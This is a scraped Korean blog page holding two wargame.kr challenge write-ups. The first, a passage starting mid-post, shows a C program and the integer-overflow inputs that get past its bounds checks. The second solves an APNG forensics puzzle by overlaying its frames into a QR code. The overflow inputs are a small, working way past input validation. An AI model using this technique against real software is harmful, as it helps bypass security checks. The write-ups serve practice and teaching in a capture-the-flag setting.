<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>p7 에 인자값으로 input1을 줘서 실행 값이 1이 아니면서 input2와 값이 같으면 플래그를 얻을 수 있다.</p>
<p>&nbsp;</p>
<p>p7.c를 확인해보자</p>
<p><a href="http://wargame.kr:8080/php_c/p7.c">http://wargame.kr:8080/php_c/p7.c</a></p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #0086b3;">#include</span>&nbsp;<span style="color: #aaffaa;"></span><span style="color: #ff3399;">&lt;</span>stdio.h<span style="color: #aaffaa;"></span><span style="color: #ff3399;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #0086b3;">#include</span>&nbsp;<span style="color: #aaffaa;"></span><span style="color: #ff3399;">&lt;</span>stdlib.h<span style="color: #aaffaa;"></span><span style="color: #ff3399;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">void</span>&nbsp;nono();</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">int</span>&nbsp;main(<span style="color: #4be6fa;">int</span>&nbsp;argc,<span style="color: #4be6fa;">char</span>&nbsp;<span style="color: #aaffaa;"></span><span style="color: #ff3399;">*</span><span style="color: #aaffaa;"></span><span style="color: #ff3399;">*</span>argv){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #4be6fa;">int</span>&nbsp;i;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">if</span>(argc<span style="color: #aaffaa;"></span><span style="color: #ff3399;">!</span><span style="color: #aaffaa;"></span><span style="color: #ff3399;">=</span><span style="color: #c10aff;">2</span>){nono();}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;i<span style="color: #aaffaa;"></span><span style="color: #ff3399;">=</span>atoi(argv[<span style="color: #c10aff;">1</span>]);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">if</span>(i<span style="color: #aaffaa;"></span><span style="color: #ff3399;">&lt;</span><span style="color: #c10aff;">0</span>){nono();}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;i<span style="color: #aaffaa;"></span><span style="color: #ff3399;">=</span>i<span style="color: #aaffaa;"></span><span style="color: #ff3399;">+</span><span style="color: #c10aff;">5</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">if</span>(i<span style="color: #aaffaa;"></span><span style="color: #ff3399;">&gt;</span><span style="color: #c10aff;">4</span>){nono();}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">if</span>(i<span style="color: #aaffaa;"></span><span style="color: #ff3399;">&lt;</span><span style="color: #c10aff;">5</span>){<span style="color: #4be6fa;">printf</span>(<span style="color: #ffd500;">"%d"</span>,i);}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">return</span>&nbsp;<span style="color: #c10aff;">0</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">void</span>&nbsp;nono(){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;<span style="color: #4be6fa;">printf</span>(<span style="color: #ffd500;">"%d"</span>,<span style="color: #c10aff;">1</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;exit(<span style="color: #c10aff;">1</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">}</div>
</div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>8행 : i가 음수이면 안됨</p>
<p>&nbsp;</p>
<p>10행 : i+5 가 4보다 크면 안됨</p>
<p>11행 : i+5가 5보다 작으면 안됨</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>이 조건을 모두 만족하는 i는 없는 것 처럼 보이지만, intager overflow를 하면 모든 조건문을 통과할 수 있다.</p>
<p>&nbsp;</p>
<p>int의 최댓값+1이 되면 0 또는 음수값으로 인식을 하기 때문이다.</p>
<p><a href="https://m.blog.naver.com/wwwkasa/80180210172">https://m.blog.naver.com/wwwkasa/80180210172</a></p>
<figure id="og_1577788163562" contenteditable="false" data-ke-type="opengraph" data-og-type="article" data-og-title="정수 오버플로우(Integer Overflow)" data-og-description="# 정수 오버플로우(Integer Overflow) 1. 개요 정수형 변수의 오버플로우는 정수값이 증가하면서 허용된 ..." data-og-host="blog.naver.com" data-og-source-url="https://m.blog.naver.com/wwwkasa/80180210172" data-og-url="https://blog.naver.com/wwwkasa/80180210172" data-og-image="https://blog.kakaocdn.net/dna/fcOhR/hyEnqSHipX/AAAAAAAAAAAAAAAAAAAAAPb7dTOeOP64IGkfB7Erbk4yOyCmouaMffFKo71FNcBQ/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=kthNY%2BZ3JPZCNXp%2F2fKDY9P%2BbwQ%3D"><a href="https://blog.naver.com/wwwkasa/80180210172" target="_blank" rel="noopener" data-source-url="https://m.blog.naver.com/wwwkasa/80180210172">
<div class="og-image" style="background-image: url('https://blog.kakaocdn.net/dna/fcOhR/hyEnqSHipX/AAAAAAAAAAAAAAAAAAAAAPb7dTOeOP64IGkfB7Erbk4yOyCmouaMffFKo71FNcBQ/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=kthNY%2BZ3JPZCNXp%2F2fKDY9P%2BbwQ%3D');">&nbsp;</div>
<div class="og-text">
<p class="og-title">정수 오버플로우(Integer Overflow)</p>
<p class="og-desc"># 정수 오버플로우(Integer Overflow) 1. 개요 정수형 변수의 오버플로우는 정수값이 증가하면서 허용된 ...</p>
<p class="og-host">blog.naver.com</p>
</div>
</a></figure>
<p>&nbsp;</p>
<p>d1 : <span>2147483</span><span>643</span></p>
<p>d2 : <span>-2147483648</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 364
}</script>
<div class="wrap_btn" id="reaction-364" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png" data-title="Wargame.kr [php? c?] 풀이" data-description="php? c? do you know &quot;integer type&quot; of 32bit application? 입력칸이 2개가 있다. D1 D2 소스를 보자 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 table {background-color:#000; color:#fff;} td {background-color:#444;} D1: D2: get source document.getElementById(&quot;firstf&quot;).focus(); Colored by Color Scripter cs p7 에 인자값으로 input1을 줘서 실행 값이 1이 아니면서 input2와 값이 같으면 플래그를 얻을 수 있다. p.." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/364" data-relative-pc-url="/364" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="364" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/364" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/366">Wargame.kr [web chatting] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
    <tr>
      <th><a href="/365">Wargame.kr [EASY_CrackMe] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
    <tr>
      <th><a href="/363">Wargame.kr [img recovery] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/362">Wargame.kr [type confusion] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/361">Wargame.kr [tmitter] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/363">Wargame.kr [img recovery] 풀이</a></h2>
	<div class="date">2019. 12. 31. 17:48</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>img recovery</h3>
<p><i>Recovery the PNG image file!</i><br /><br /><i>but.. is this really "PNG" file?</i><br /><i>(NO STEGANOGRAPHY. THIS IS FORENSIC CHALLENGE)</i></p>
<p>&nbsp;</p>
<p><figure class="imageblock alignLeft" data-filename="wargame_13.png" data-origin-width="1712" data-origin-height="771" width="491" height="221"><span data-url="https://blog.kakaocdn.net/dna/Qh52D/btqAMPqMlGz/AAAAAAAAAAAAAAAAAAAAACI_BJkRX7QBUdx97zCAIbbYhM1_bYDEsiEORqf8IIke/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=8M%2FsIKqcpq%2F93LDeRP3VbnAWct0%3D" data-phocus="https://blog.kakaocdn.net/dna/Qh52D/btqAMPqMlGz/AAAAAAAAAAAAAAAAAAAAACI_BJkRX7QBUdx97zCAIbbYhM1_bYDEsiEORqf8IIke/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=8M%2FsIKqcpq%2F93LDeRP3VbnAWct0%3D"><img src="https://blog.kakaocdn.net/dna/Qh52D/btqAMPqMlGz/AAAAAAAAAAAAAAAAAAAAACI_BJkRX7QBUdx97zCAIbbYhM1_bYDEsiEORqf8IIke/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=8M%2FsIKqcpq%2F93LDeRP3VbnAWct0%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FQh52D%2FbtqAMPqMlGz%2FAAAAAAAAAAAAAAAAAAAAACI_BJkRX7QBUdx97zCAIbbYhM1_bYDEsiEORqf8IIke%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3D8M%252FsIKqcpq%252F93LDeRP3VbnAWct0%253D" data-filename="wargame_13.png" data-origin-width="1712" data-origin-height="771" width="491" height="221" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>코드를 찾으라고 한다.</p>
<p>&nbsp;</p>
<p><figure class="imageblock alignCenter" data-filename="wargame_12.png" data-origin-width="1028" data-origin-height="379"><span data-url="https://blog.kakaocdn.net/dna/49RuG/btqAQ2BuUxz/AAAAAAAAAAAAAAAAAAAAAMBNf_zU97dJDTKtax3bDgrOjZ60cMup3gm2La7JE-jd/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=rY%2B3DEkSkRFF5g2iRzSCLzrEhc4%3D" data-phocus="https://blog.kakaocdn.net/dna/49RuG/btqAQ2BuUxz/AAAAAAAAAAAAAAAAAAAAAMBNf_zU97dJDTKtax3bDgrOjZ60cMup3gm2La7JE-jd/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=rY%2B3DEkSkRFF5g2iRzSCLzrEhc4%3D"><img src="https://blog.kakaocdn.net/dna/49RuG/btqAQ2BuUxz/AAAAAAAAAAAAAAAAAAAAAMBNf_zU97dJDTKtax3bDgrOjZ60cMup3gm2La7JE-jd/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=rY%2B3DEkSkRFF5g2iRzSCLzrEhc4%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2F49RuG%2FbtqAQ2BuUxz%2FAAAAAAAAAAAAAAAAAAAAAMBNf_zU97dJDTKtax3bDgrOjZ60cMup3gm2La7JE-jd%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DrY%252B3DEkSkRFF5g2iRzSCLzrEhc4%253D" data-filename="wargame_12.png" data-origin-width="1028" data-origin-height="379" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>이미지라고는 pattern.png 밖에 없는 듯 하다.</p>
<p>&nbsp;</p>
<p>해당 파일을 다운받아서 분석해보았다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>TweakPNG 로 열어보면</p>
<p><figure class="imageblock alignCenter" data-filename="wargame_11.png" data-origin-width="1163" data-origin-height="331"><span data-url="https://blog.kakaocdn.net/dna/tlcsA/btqAQOKeZ6s/AAAAAAAAAAAAAAAAAAAAAEB-LFfOKY8JmDTX5l0QDbpRs89cP0SppHPk844E_FR9/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=3gaIZelfhHfsszwo%2FNZotxX%2Ff5I%3D" data-phocus="https://blog.kakaocdn.net/dna/tlcsA/btqAQOKeZ6s/AAAAAAAAAAAAAAAAAAAAAEB-LFfOKY8JmDTX5l0QDbpRs89cP0SppHPk844E_FR9/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=3gaIZelfhHfsszwo%2FNZotxX%2Ff5I%3D"><img src="https://blog.kakaocdn.net/dna/tlcsA/btqAQOKeZ6s/AAAAAAAAAAAAAAAAAAAAAEB-LFfOKY8JmDTX5l0QDbpRs89cP0SppHPk844E_FR9/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=3gaIZelfhHfsszwo%2FNZotxX%2Ff5I%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FtlcsA%2FbtqAQOKeZ6s%2FAAAAAAAAAAAAAAAAAAAAAEB-LFfOKY8JmDTX5l0QDbpRs89cP0SppHPk844E_FR9%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3D3gaIZelfhHfsszwo%252FNZotxX%252Ff5I%253D" data-filename="wargame_11.png" data-origin-width="1163" data-origin-height="331" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>PNG파일의 확장포멧인 APNG파일임을 알 수 있다.</p>
<p><a href="https://ko.wikipedia.org/wiki/APNG">https://ko.wikipedia.org/wiki/APNG</a></p>
<figure id="og_1577779849382" contenteditable="false" data-ke-type="opengraph" data-og-type="website" data-og-title="APNG - 위키백과, 우리 모두의 백과사전" data-og-description="위키백과, 우리 모두의 백과사전. 애니메이션 포터블 네트워크 그래픽스애니메이션 PNG (일부 웹 브라우저에서는 정적인 이미지로 표시됨)파일 확장자.png .apng발표일2008년 8월 4일 (11년 전)(2008-08-04)포맷 종류애니메이션 래스터 이미지 포맷다음으로부터&nbsp;확장PNG오픈 포맷?예 APNG(Animated Portable Network Graphics)는 PNG를 확장한 이미지 파일 포맷으로, Stuart Parmenter와 Vladimir" data-og-host="ko.wikipedia.org" data-og-source-url="https://ko.wikipedia.org/wiki/APNG" data-og-url="https://ko.wikipedia.org/wiki/APNG" data-og-image=""><a href="https://ko.wikipedia.org/wiki/APNG" target="_blank" rel="noopener" data-source-url="https://ko.wikipedia.org/wiki/APNG">
<div class="og-image" style="background-image: url();">&nbsp;</div>
<div class="og-text">
<p class="og-title">APNG - 위키백과, 우리 모두의 백과사전</p>
<p class="og-desc">위키백과, 우리 모두의 백과사전. 애니메이션 포터블 네트워크 그래픽스애니메이션 PNG (일부 웹 브라우저에서는 정적인 이미지로 표시됨)파일 확장자.png .apng발표일2008년 8월 4일 (11년 전)(2008-08-04)포맷 종류애니메이션 래스터 이미지 포맷다음으로부터&nbsp;확장PNG오픈 포맷?예 APNG(Animated Portable Network Graphics)는 PNG를 확장한 이미지 파일 포맷으로, Stuart Parmenter와 Vladimir</p>
<p class="og-host">ko.wikipedia.org</p>
</div>
</a></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>도구를 이용해서 이미지를 분리해 내자</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://ezgif.com/split">https://ezgif.com/split</a></p>
<figure id="og_1577781383949" contenteditable="false" data-ke-type="opengraph" data-og-type="article" data-og-title="Split animated GIF image in frames (free online tool)" data-og-description="This online tool is designed to convert an animated GIF (and WebM, APNG, MNG) image into individual frames for editing or viewing them separately." data-og-host="ezgif.com" data-og-source-url="https://ezgif.com/split" data-og-url="https://ezgif.com/split" data-og-image="https://blog.kakaocdn.net/dna/bojMv0/hyEncz3GTH/AAAAAAAAAAAAAAAAAAAAAC8ab2MnKGkNpA0M_sCc9pCbNdcHhXNjaGYF4bsG1K3j/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=xF5DOHSIknLEFU3G7nwJewRfX8o%3D"><a href="https://ezgif.com/split" target="_blank" rel="noopener" data-source-url="https://ezgif.com/split">
<div class="og-image" style="background-image: url('https://blog.kakaocdn.net/dna/bojMv0/hyEncz3GTH/AAAAAAAAAAAAAAAAAAAAAC8ab2MnKGkNpA0M_sCc9pCbNdcHhXNjaGYF4bsG1K3j/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=xF5DOHSIknLEFU3G7nwJewRfX8o%3D');">&nbsp;</div>
<div class="og-text">
<p class="og-title">Split animated GIF image in frames (free online tool)</p>
<p class="og-desc">This online tool is designed to convert an animated GIF (and WebM, APNG, MNG) image into individual frames for editing or viewing them separately.</p>
<p class="og-host">ezgif.com</p>
</div>
</a></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>다운받은 이미지와 웹브라우저에 봤던 이미지와 다른데,&nbsp;</p>
<p>&nbsp;</p>
<p>생긴게 qr코드 처럼 생겼다.</p>
<p>&nbsp;</p>
<p><figure class="imageblock alignCenter" data-filename="wargame_10.png" data-origin-width="1489" data-origin-height="629"><span data-url="https://blog.kakaocdn.net/dna/Cf7AD/btqAOIjGKQ8/AAAAAAAAAAAAAAAAAAAAACPYg9iMsRO-5Tycko6bw0WekuOJKFttpPBRODz4NRdk/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=U8LJxDKIs6pUK0eb4flV4bITS1A%3D" data-phocus="https://blog.kakaocdn.net/dna/Cf7AD/btqAOIjGKQ8/AAAAAAAAAAAAAAAAAAAAACPYg9iMsRO-5Tycko6bw0WekuOJKFttpPBRODz4NRdk/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=U8LJxDKIs6pUK0eb4flV4bITS1A%3D"><img src="https://blog.kakaocdn.net/dna/Cf7AD/btqAOIjGKQ8/AAAAAAAAAAAAAAAAAAAAACPYg9iMsRO-5Tycko6bw0WekuOJKFttpPBRODz4NRdk/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=U8LJxDKIs6pUK0eb4flV4bITS1A%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FCf7AD%2FbtqAOIjGKQ8%2FAAAAAAAAAAAAAAAAAAAAACPYg9iMsRO-5Tycko6bw0WekuOJKFttpPBRODz4NRdk%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DU8LJxDKIs6pUK0eb4flV4bITS1A%253D" data-filename="wargame_10.png" data-origin-width="1489" data-origin-height="629" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<p>포토샵으로 두 개를 겹치면 qr코드를 얻을 수 있고, 스캔하면 코드를 얻을 수 있다.</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 363
}</script>
<div class="wrap_btn" id="reaction-363" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FQh52D%2FbtqAMPqMlGz%2FAAAAAAAAAAAAAAAAAAAAACI_BJkRX7QBUdx97zCAIbbYhM1_bYDEsiEORqf8IIke%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3D8M%252FsIKqcpq%252F93LDeRP3VbnAWct0%253D" data-title="Wargame.kr [img recovery] 풀이" data-description="img recovery Recovery the PNG image file! but.. is this really &quot;PNG&quot; file? (NO STEGANOGRAPHY. THIS IS FORENSIC CHALLENGE) 코드를 찾으라고 한다. 이미지라고는 pattern.png 밖에 없는 듯 하다. 해당 파일을 다운받아서 분석해보았다. TweakPNG 로 열어보면 PNG파일의 확장포멧인 APNG파일임을 알 수 있다. https://ko.wikipedia.org/wiki/APNG APNG - 위키백과, 우리 모두의 백과사전 위키백과, 우리 모두의 백과사전. 애니메이션 포터블 네트워크 그래픽스애니메이션 PNG (일부 웹 브라우저에서는 정적인 이미지로 표시됨)파일 확장자.png .apng발표일2008년 8월 4일.." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/363" data-relative-pc-url="/363" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="363" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
